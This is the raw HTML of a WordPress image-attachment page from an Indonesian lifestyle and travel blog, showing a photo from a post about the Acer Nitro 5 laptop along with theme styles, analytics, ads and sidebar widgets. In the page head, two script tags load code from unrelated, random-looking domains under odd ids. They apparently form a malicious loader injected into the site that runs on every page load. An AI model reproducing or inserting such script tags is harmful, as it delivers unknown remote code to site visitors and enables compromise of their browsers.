!important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://joecandra.com/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://joecandra.com/wp-content/uploads/wtfdivi/wp_head.css?ver=1631518618' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://joecandra.com/wp-content/themes/Extra/style.min.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='extra-dynamic-css' href='https://joecandra.com/wp-content/et-cache/4425/et-extra-dynamic-4425.css?ver=1762325063' type='text/css' media='all' />
<script type="text/javascript" id="exactmetrics-frontend-script-js-extra">
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/joecandra.com","hash_tracking":"false","ua":"UA-119122619-1","v4_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://joecandra.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.0.1" id="exactmetrics-frontend-script-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<link rel="https://api.w.org/" href="https://joecandra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joecandra.com/wp-json/wp/v2/media/4425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joecandra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://joecandra.com/?p=4425' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://joecandra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoecandra.com%2Fgaming-lebih-seru-dengan-acer-nitro-5%2Facp1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://joecandra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoecandra.com%2Fgaming-lebih-seru-dengan-acer-nitro-5%2Facp1%2F&#038;format=xml" />
        <script type="text/javascript">              
              jQuery(document).ready( function($) {    
                  if ($('#adsforwp-hidden-block').length == 0 ) {
                       $.getScript("https://joecandra.com/front.js");
                  }
              });
         </script>
       	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
<script data-ad-client="ca-pub-1922600663404375" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>var id = "63c98fd306161c053caba135d0acfe832d0e1364";</script>
<script type="text/javascript" src="https://api.sosiago.id/js/tracking.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3308888332583781",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132051194-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132051194-1');
</script>

<script data-ad-client="ca-pub-3308888332583781" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Joe Candra P., S.Kom."};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->

<!-- Facebook Like Thumbnail (v0.4) -->
<meta property="og:image" content="https://joecandra.com/wp-content/uploads/2019/03/ACP1.jpg" />
<!-- using attachment -->
<!-- Facebook Like Thumbnail (By Ashfame - https://github.com/ashfame/facebook-like-thumbnail) -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="amphtml" href="https://joecandra.com/gaming-lebih-seru-dengan-acer-nitro-5/acp1/?amp"><link rel="icon" href="https://joecandra.com/wp-content/uploads/2017/07/cropped-WhatsApp-Image-2017-07-13-at-07.08.31-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://joecandra.com/wp-content/uploads/2017/07/cropped-WhatsApp-Image-2017-07-13-at-07.08.31-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joecandra.com/wp-content/uploads/2017/07/cropped-WhatsApp-Image-2017-07-13-at-07.08.31-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://joecandra.com/wp-content/uploads/2017/07/cropped-WhatsApp-Image-2017-07-13-at-07.08.31-270x270.jpeg" />

<!-- BEGIN GAINWP v5.4.6 Universal Analytics - https://intelligencewp.com/google-analytics-in-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-119122619-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GAINWP Universal Analytics -->
<link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://joecandra.com/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1762215068" /><style id="et-critical-inline-css"></style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-4425 attachmentid-4425 attachment-jpeg wp-theme-Extra desktop et_extra et_fullwidth_nav et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container" class="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="">
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-extra-social-icons -->
						<ul class="et-extra-social-icons" style="">
																																														<li class="et-extra-social-icon facebook">
									<a href="https://www.facebook.com/joecandrap" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a>
								</li>
																																															<li class="et-extra-social-icon twitter">
									<a href="https://twitter.com/JoeCandra18" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-twitter"></a>
								</li>
																																															<li class="et-extra-social-icon googleplus">
									<a href="http://candrajovie@gmail.com" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-googleplus"></a>
								</li>
																																																																																																																																																																											<li class="et-extra-social-icon instagram">
									<a href="https://www.instagram.com/joecandra18/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-instagram"></a>
								</li>
																																																																																																																																																																																																																																																																								<li class="et-extra-social-icon youtube">
									<a href="http://bit.ly/JoeCandraChannel" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-youtube"></a>
								</li>
																																																																																																																																																																																</ul>
						
						<!-- .et-top-search -->
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="60">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://joecandra.com/" data-fixed-height="40">
							<img src="https://joecandra.com/wp-content/uploads/2019/01/CVR3.jpg" width="3587" height="426" alt="Welcome" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
							<ul id="et-menu" class="nav"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://joecandra.com/">Home</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://joecandra.com/category/traveling/">Traveling</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://joecandra.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8064"><a href="https://joecandra.com/category/technology/">Technology</a></li>
<li id="menu-item-8704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8704"><a href="https://joecandra.com/category/finance/">Finance</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://joecandra.com/achievements/">Achievements</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://joecandra.com/about-me-2/">About Me</a></li>
</ul>							<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Select Page</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
		<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
								<article id="post-4425" class="module single-post-module post-4425 attachment type-attachment status-inherit hentry">
					<div class="post-wrap">
						<h1 class="entry-title">ACP1</h1>
						<div class="post-content entry-content">
							<p class="attachment"><a href='https://joecandra.com/wp-content/uploads/2019/03/ACP1.jpg'><img loading="lazy" decoding="async" width="600" height="288" src="https://joecandra.com/wp-content/uploads/2019/03/ACP1-600x288.jpg" class="attachment-medium size-medium" alt="" srcset="https://joecandra.com/wp-content/uploads/2019/03/ACP1-600x288.jpg 600w, https://joecandra.com/wp-content/uploads/2019/03/ACP1-768x369.jpg 768w, https://joecandra.com/wp-content/uploads/2019/03/ACP1.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
													</div>
					</div><!-- /.post-wrap -->
				</article>
				
				<!-- You can start editing here. -->

<section id="comment-wrap">
			<div id="comments" class="nocomments">
			 <!-- If comments are open, but there are no comments. -->

					</div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gaming-lebih-seru-dengan-acer-nitro-5/acp1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://joecandra.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">COMMENT</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4425' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>
			</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="search-3" class="et_pb_widget widget_search"><h4 class="widgettitle">Search</h4><form role="search" method="get" class="search-form" action="https://joecandra.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div> <!-- end .et_pb_widget --><div id="media_image-2" class="et_pb_widget widget_media_image"><h4 class="widgettitle">ABOUT ME</h4><div style="width: 1010px" class="wp-caption alignnone"><a href="https://joecandra.com/about-me-2/" target="_blank"><img width="1000" height="1294" src="https://joecandra.com/wp-content/uploads/2018/03/WIDGET.jpg" class="image wp-image-2008  attachment-full size-full" alt="travel blogger, lifestyle blogger, vlogger" style="max-width: 100%; height: auto;" title="ABOUT ME" decoding="async" loading="lazy" srcset="https://joecandra.com/wp-content/uploads/2018/03/WIDGET.jpg 1000w, https://joecandra.com/wp-content/uploads/2018/03/WIDGET-232x300.jpg 232w, https://joecandra.com/wp-content/uploads/2018/03/WIDGET-768x994.jpg 768w, https://joecandra.com/wp-content/uploads/2018/03/WIDGET-791x1024.jpg 791w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><p class="wp-caption-text">Hello! I'm Joe  - a content creator, graphic designer, and musician from Indonesia. I enjoy working on everything of the art based, traveling, and communication.</p></div></div> <!-- end .et_pb_widget --><div id="calendar-3" class="et_pb_widget widget_calendar"><h4 class="widgettitle">Calender</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://joecandra.com/2025/11/01/" aria-label="Posts published on 1 November 2025">1</a></td><td>2</td>
	</tr>
	<tr>
		<td><a href="https://joecandra.com/2025/11/03/" aria-label="Posts published on 3 November 2025">3</a></td><td>4</td><td>5</td><td id="today">6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://joecandra.com/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div> <!-- end .et_pb_widget --><div id="categories-4" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-873"><a href="https://joecandra.com/category/finance/">Finance</a> (124)
</li>
	<li class="cat-item cat-item-3"><a href="https://joecandra.com/category/lifestyle/">Lifestyle</a> (315)
</li>
	<li class="cat-item cat-item-866"><a href="https://joecandra.com/category/technology/">Technology</a> (130)
</li>
	<li class="cat-item cat-item-2"><a href="https://joecandra.com/category/traveling/">Traveling</a> (128)
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->		<div id="et-recent-posts-4" class="et_pb_widget widget_et_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul class="widget_list">
					<li>
									<a href="https://joecandra.com/zakat-sebagai-pilar-ekonomi-modern-dan-mengurangi-kemiskinan/" title="Zakat Sebagai Pilar Ekonomi Era Modern dan Mengurangi Kemiskinan" class="widget_list_thumbnail">
				<img src="https://joecandra.com/wp-content/uploads/2025/11/ZKTT-150x150.jpg" alt="Zakat Sebagai Pilar Ekonomi Era Modern dan Mengurangi Kemiskinan" />
			</a>								<div class="post_info">
					<a href="https://joecandra.com/zakat-sebagai-pilar-ekonomi-modern-dan-mengurangi-kemiskinan/" class="title">Zakat Sebagai Pilar Ekonomi Era Modern dan Mengurangi Kemiskinan</a>
										<div class="post-meta">
						<span class="updated">Nov 3, 2025</span> | <a href="https://joecandra.com/category/finance/" rel="tag">Finance</a>					</div>
				</div>
			</li>
					<li>
									<a href="https://joecandra.com/rahasia-besar-zakat-berkah-melimpah/" title="Rahasia Besar Zakat : Berkah Melimpah dari Harta yang Dibagikan" class="widget_list_thumbnail">
				<img src="https://joecandra.com/wp-content/uploads/2025/11/ZKT-150x150.jpg" alt="Rahasia Besar Zakat : Berkah Melimpah dari Harta yang Dibagikan" />
			</a>								<div class="post_info">
					<a href="https://joecandra.com/rahasia-besar-zakat-berkah-melimpah/" class="title">Rahasia Besar Zakat : Berkah Melimpah dari Harta yang Dibagikan</a>
										<div class="post-meta">
						<span class="updated">Nov 1, 2025</span> | <a href="https://joecandra.com/category/finance/" rel="tag">Finance</a>					</div>
				</div>
			</li>
					<li>
									<a href="https://joecandra.com/dari-limbah-tak-berguna-jadi-berkah-perjalanan-mengubah-styrofoam-bersama-budi-sugiarto/" title="Dari Limbah Tak Berguna Jadi Berkah: Perjalanan Mengubah Styrofoam Bersama Budi Sugiarto" class="widget_list_thumbnail">
				<img src="https://joecandra.com/wp-content/uploads/2025/10/ASJC-150x150.jpg" alt="Dari Limbah Tak Berguna Jadi Berkah: Perjalanan Mengubah Styrofoam Bersama Budi Sugiarto" />
			</a>								<div class="post_info">
					<a href="https://joecandra.com/dari-limbah-tak-berguna-jadi-berkah-perjalanan-mengubah-styrofoam-bersama-budi-sugiarto/" class="title">Dari Limbah Tak Berguna Jadi Berkah: Perjalanan Mengubah Styrofoam Bersama Budi Sugiarto</a>
										<div class="post-meta">
						<span class="updated">Oct 19, 2025</span> | <a href="https://joecandra.com/category/lifestyle/" rel="tag">Lifestyle</a>					</div>
				</div>
			</li>
					<li>
									<a href="https://joecandra.com/aplikasi-fitness-dengan-laporan-yang-membantu-evaluasi-latihan/" title="Aplikasi Fitness dengan Laporan yang Membantu Evaluasi Latihan" class="widget_list_thumbnail">
				<img src="https://joecandra.com/wp-content/uploads/2025/09/fjcc-150x150.jpg" alt="Aplikasi Fitness dengan Laporan yang Membantu Evaluasi Latihan" />
			</a>								<div class="post_info">
					<a href="https://joecandra.com/aplikasi-fitness-dengan-laporan-yang-membantu-evaluasi-latihan/" class="title">Aplikasi Fitness dengan Laporan yang Membantu Evaluasi Latihan</a>
										<div class="post-meta">
						<span class="updated">Sep 30, 2025</span> | <a href="https://joecandra.com/category/lifestyle/" rel="tag">Lifestyle</a>					</div>
				</div>
			</li>
					<li>
									<a href="https://joecandra.com/syarat-pembuatan-kartu-kredit-bank-sinarmas/" title="Syarat Pembuatan Kartu Kredit Sinarmas – Bank Sinarmas" class="widget_list_thumbnail">
				<img src="https://joecandra.com/wp-content/uploads/2025/09/cc-150x150.jpg" alt="Syarat Pembuatan Kartu Kredit Sinarmas – Bank Sinarmas" />
			</a>								<div class="post_info">
					<a href="https://joecandra.com/syarat-pembuatan-kartu-kredit-bank-sinarmas/" class="title">Syarat Pembuatan Kartu Kredit Sinarmas – Bank Sinarmas</a>
										<div class="post-meta">
						<span class="updated">Sep 25, 2025</span> | <a href="https://joecandra.com/category/finance/" rel="tag">Finance</a>, <a href="https://joecandra.com/category/lifestyle/" rel="tag">Lifestyle</a>					</div>
				</div>
			</li>
					<li>
									<a href="https://joecandra.com/berapa-liter-air-mineral-idealnya-diminum-setiap-hari-aquviva/" title="Berapa Liter Air Mineral Idealnya Diminum Setiap Hari? – AQUVIVA" class="widget_list_thumbnail">
				<img src="https://joecandra.com/wp-content/uploads/2025/08/AQVJ-150x150.jpg" alt="Berapa Liter Air Mineral Idealnya Diminum Setiap Hari? – AQUVIVA" />
			</a>								<div class="post_info">
					<a href="https://joecandra.com/berapa-liter-air-mineral-idealnya-diminum-setiap-hari-aquviva/" class="title">Berapa Liter Air Mineral Idealnya Diminum Setiap Hari? – AQUVIVA</a>
										<div class="post-meta">
						<span class="updated">Aug 29, 2025</span> | <a href="https://joecandra.com/category/lifestyle/" rel="tag">Lifestyle</a>					</div>
				</div>
			</li>
					<li>
									<a href="https://joecandra.com/kol-id-solusi-all-in-one-influencer-marketing-indonesia/" title="KOL.ID : Solusi All-in-One Influencer Marketing Indonesia" class="widget_list_thumbnail">
				<img src="https://joecandra.com/wp-content/uploads/2025/08/KOL-150x150.jpg" alt="KOL.ID : Solusi All-in-One Influencer Marketing Indonesia" />
			</a>								<div class="post_info">
					<a href="https://joecandra.com/kol-id-solusi-all-in-one-influencer-marketing-indonesia/" class="title">KOL.ID : Solusi All-in-One Influencer Marketing Indonesia</a>
										<div class="post-meta">
						<span class="updated">Aug 28, 2025</span> | <a href="https://joecandra.com/category/finance/" rel="tag">Finance</a>, <a href="https://joecandra.com/category/lifestyle/" rel="tag">Lifestyle</a>					</div>
				</div>
			</li>
						</ul>
		</div> <!-- end .et_pb_widget --><div id="custom_html-6" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">NEWS</h4><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ADS 2 KOTAK -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3308888332583781"
     data-ad-slot="1243562310"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div> <!-- end .et_pb_widget --><div id="media_image-9" class="et_pb_widget widget_media_image"><h4 class="widgettitle">INVESTMENT</h4><a href="https://referral.ajaib.co.id/b1a7" target="_blank"><img width="300" height="350" src="https://joecandra.com/wp-content/uploads/2021/04/AJAIB-514x600.jpg" class="image wp-image-8262  attachment-300x350 size-300x350" alt="" style="max-width: 100%; height: auto;" title="INVESTMENT" decoding="async" loading="lazy" srcset="https://joecandra.com/wp-content/uploads/2021/04/AJAIB-514x600.jpg 514w, https://joecandra.com/wp-content/uploads/2021/04/AJAIB-877x1024.jpg 877w, https://joecandra.com/wp-content/uploads/2021/04/AJAIB-768x896.jpg 768w, https://joecandra.com/wp-content/uploads/2021/04/AJAIB.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div> <!-- end .et_pb_widget --><div id="media_image-4" class="et_pb_widget widget_media_image"><h4 class="widgettitle">MY KOMPASIANA</h4><a href="https://www.kompasiana.com/joecandra18" target="_blank"><img width="300" height="73" src="https://joecandra.com/wp-content/uploads/2018/01/logokompasiana-300x73.png" class="image wp-image-1507  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Click Image" decoding="async" loading="lazy" srcset="https://joecandra.com/wp-content/uploads/2018/01/logokompasiana-300x73.png 300w, https://joecandra.com/wp-content/uploads/2018/01/logokompasiana.png 557w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div> <!-- end .et_pb_widget --><div id="media_image-6" class="et_pb_widget widget_media_image"><h4 class="widgettitle">MY KUMPARAN</h4><a href="https://kumparan.com/jovie-candra-p" target="_blank"><img width="300" height="75" src="https://joecandra.com/wp-content/uploads/2018/03/EDUCENTER-300x75.jpg" class="image wp-image-2014  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="MY KUMPARAN" decoding="async" loading="lazy" srcset="https://joecandra.com/wp-content/uploads/2018/03/EDUCENTER-300x75.jpg 300w, https://joecandra.com/wp-content/uploads/2018/03/EDUCENTER.jpg 701w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div> <!-- end .et_pb_widget --><div id="media_image-5" class="et_pb_widget widget_media_image"><h4 class="widgettitle">BPLUS</h4><img width="250" height="135" src="https://joecandra.com/wp-content/uploads/2021/07/bplus.jpg" class="image wp-image-8892  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Click Image" decoding="async" loading="lazy" /></div> <!-- end .et_pb_widget --><div id="custom_html-11" class="widget_text et_pb_widget 